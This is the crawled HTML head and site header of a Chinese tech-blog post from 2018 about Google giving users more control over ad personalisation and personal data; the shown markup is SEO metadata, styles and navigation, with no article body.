

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kejifans.com/2018/06/15/%E4%B8%8D%E4%BD%9C%E6%81%B6%EF%BC%9A%E8%B0%B7%E6%AD%8C%E6%8F%90%E4%BE%9B%E6%9B%B4%E5%A4%9A%E4%B8%AA%E4%BA%BA%E6%95%B0%E6%8D%AE%E6%8E%A7%E5%88%B6%E6%9D%83/
body_size: 18600
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kejifans.com/xmlrpc.php" />
<title>不作恶：谷歌提供更多个人数据控制权 | 科技范儿</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/kejifans.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":2011,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/kejifans.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/kejifans.com\/2018\/04\/05\/%e6%bc%ab%e6%b8%b8%e8%b4%b9%e5%b0%86%e5%9c%a8%e4%b8%89%e4%b8%aa%e6%9c%88%e5%90%8e%e5%85%a8%e9%9d%a2%e5%bd%bb%e5%ba%95%e5%8f%96%e6%b6%88\/"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script>
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="谷歌今天宣布了一系列广告工具更新，旨在帮助用户更好地理解为何他们会看到某些广告，并帮助他们控制广告体验。" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="谷歌广告,隐私权,谷歌,发烧音响" />
	<link rel="canonical" href="https://kejifans.com/2018/06/15/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="科技范儿 | 星河系产品经理教学网站" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="不作恶：谷歌提供更多个人数据控制权 | 科技范儿" />
		<meta property="og:description" content="谷歌今天宣布了一系列广告工具更新，旨在帮助用户更好地理解为何他们会看到某些广告，并帮助他们控制广告体验。" />
		<meta property="og:url" content="https://kejifans.com/2018/06/15/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="不作恶：谷歌提供更多个人数据控制权 | 科技范儿" />
		<meta name="twitter:description" content="谷歌今天宣布了一系列广告工具更新，旨在帮助用户更好地理解为何他们会看到某些广告，并帮助他们控制广告体验。" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kejifans.com\/2018\/06\/15\/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83\/#article","name":"\u4e0d\u4f5c\u6076\uff1a\u8c37\u6b4c\u63d0\u4f9b\u66f4\u591a\u4e2a\u4eba\u6570\u636e\u63a7\u5236\u6743 | \u79d1\u6280\u8303\u513f","headline":"\u4e0d\u4f5c\u6076\uff1a\u8c37\u6b4c\u63d0\u4f9b\u66f4\u591a\u4e2a\u4eba\u6570\u636e\u63a7\u5236\u6743","author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/kejifans.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/06\/google-adwords-client-reports-1.png","width":1000,"height":500,"caption":"\u8c37\u6b4c\u5e7f\u544a\u9690\u79c1\u6536\u96c6"},"datePublished":"2018-06-15T22:54:01+08:00","dateModified":"2018-06-15T22:54:01+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/kejifans.com\/2018\/06\/15\/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83\/#webpage"},"isPartOf":{"@id":"https:\/\/kejifans.com\/2018\/06\/15\/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83\/#webpage"},"articleSection":"\u53d1\u70e7\u97f3\u54cd, \u8c37\u6b4c, \u9690\u79c1\u6743"},{"@type":"BreadcrumbList","@id":"https:\/\/kejifans.com\/2018\/06\/15\/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/kejifans.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnet-news\/#listItem","name":"\u53d1\u70e7\u97f3\u54cd"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnet-news\/#listItem","position":2,"name":"\u53d1\u70e7\u97f3\u54cd","item":"https:\/\/kejifans.com\/category\/cnet-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/06\/15\/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83\/#listItem","name":"\u4e0d\u4f5c\u6076\uff1a\u8c37\u6b4c\u63d0\u4f9b\u66f4\u591a\u4e2a\u4eba\u6570\u636e\u63a7\u5236\u6743"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/06\/15\/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83\/#listItem","position":3,"name":"\u4e0d\u4f5c\u6076\uff1a\u8c37\u6b4c\u63d0\u4f9b\u66f4\u591a\u4e2a\u4eba\u6570\u636e\u63a7\u5236\u6743","previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/cnet-news\/#listItem","name":"\u53d1\u70e7\u97f3\u54cd"}}]},{"@type":"Organization","@id":"https:\/\/kejifans.com\/#organization","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9 \u4ea7\u54c1\u7ecf\u7406, \u79d1\u6280\u65b0\u95fb, \u667a\u80fd\u624b\u673a, \u5e73\u677f\u7535\u8111","url":"https:\/\/kejifans.com\/"},{"@type":"Person","@id":"https:\/\/kejifans.com\/author\/admin\/#author","url":"https:\/\/kejifans.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/kejifans.com\/2018\/06\/15\/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83\/#authorImage","url":"https:\/\/cn.cn.gravatar.com\/avatar\/f2c52c9d13fa13c24d2762a7c166dbbff61a0e7a0162f5e5365b2a62ded1b55b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/kejifans.com\/2018\/06\/15\/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83\/#webpage","url":"https:\/\/kejifans.com\/2018\/06\/15\/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83\/","name":"\u4e0d\u4f5c\u6076\uff1a\u8c37\u6b4c\u63d0\u4f9b\u66f4\u591a\u4e2a\u4eba\u6570\u636e\u63a7\u5236\u6743 | \u79d1\u6280\u8303\u513f","description":"\u8c37\u6b4c\u4eca\u5929\u5ba3\u5e03\u4e86\u4e00\u7cfb\u5217\u5e7f\u544a\u5de5\u5177\u66f4\u65b0\uff0c\u65e8\u5728\u5e2e\u52a9\u7528\u6237\u66f4\u597d\u5730\u7406\u89e3\u4e3a\u4f55\u4ed6\u4eec\u4f1a\u770b\u5230\u67d0\u4e9b\u5e7f\u544a\uff0c\u5e76\u5e2e\u52a9\u4ed6\u4eec\u63a7\u5236\u5e7f\u544a\u4f53\u9a8c\u3002","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/kejifans.com\/#website"},"breadcrumb":{"@id":"https:\/\/kejifans.com\/2018\/06\/15\/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83\/#breadcrumblist"},"author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/06\/google-adwords-client-reports-1.png","@id":"https:\/\/kejifans.com\/2018\/06\/15\/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83\/#mainImage","width":1000,"height":500,"caption":"\u8c37\u6b4c\u5e7f\u544a\u9690\u79c1\u6536\u96c6"},"primaryImageOfPage":{"@id":"https:\/\/kejifans.com\/2018\/06\/15\/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83\/#mainImage"},"datePublished":"2018-06-15T22:54:01+08:00","dateModified":"2018-06-15T22:54:01+08:00"},{"@type":"WebSite","@id":"https:\/\/kejifans.com\/#website","url":"https:\/\/kejifans.com\/","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/kejifans.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; Feed" href="https://kejifans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 评论 Feed" href="https://kejifans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 不作恶：谷歌提供更多个人数据控制权 评论 Feed" href="https://kejifans.com/2018/06/15/%e4%b8%8d%e4%bd%9c%e6%81%b6%ef%bc%9a%e8%b0%b7%e6%ad%8c%e6%8f%90%e4%be%9b%e6%9b%b4%e5%a4%9a%e4%b8%aa%e4%ba%ba%e6%95%b0%e6%8d%ae%e6%8e%a7%e5%88%b6%e6%9d%83/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F06%2F15%2F%25e4%25b8%258d%25e4%25bd%259c%25e6%2581%25b6%25ef%25bc%259a%25e8%25b0%25b7%25e6%25ad%258c%25e6%258f%2590%25e4%25be%259b%25e6%259b%25b4%25e5%25a4%259a%25e4%25b8%25aa%25e4%25ba%25ba%25e6%2595%25b0%25e6%258d%25ae%25e6%258e%25a7%25e5%2588%25b6%25e6%259d%2583%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F06%2F15%2F%25e4%25b8%258d%25e4%25bd%259c%25e6%2581%25b6%25ef%25bc%259a%25e8%25b0%25b7%25e6%25ad%258c%25e6%258f%2590%25e4%25be%259b%25e6%259b%25b4%25e5%25a4%259a%25e4%25b8%25aa%25e4%25ba%25ba%25e6%2595%25b0%25e6%258d%25ae%25e6%258e%25a7%25e5%2588%25b6%25e6%259d%2583%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='http://kejifans.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://kejifans.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3" id="mh-scripts-js"></script>
<link rel='shortlink' href='https://kejifans.com/?p=2011' />
<!--[if lt IE 9]>
<script src="http://kejifans.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 18px; font-size: 1.125rem; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://kejifans.com/wp-content/uploads/2018/01/lens-wallpaper-3.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="msapplication-TileImage" content="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="baidu-site-verification" content="hIu1vrLt2v" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-2011 single-format-standard custom-background wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent mh-loop-hide-caption" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #ffffff; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://kejifans.com/" title="科技范儿" rel="home">
<h2 class="mh-header-title">科技范儿</h2>
<h3 class="mh-header-tagline">星河系产品经理教学网站</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://kejifans.com/">首页</a></li>
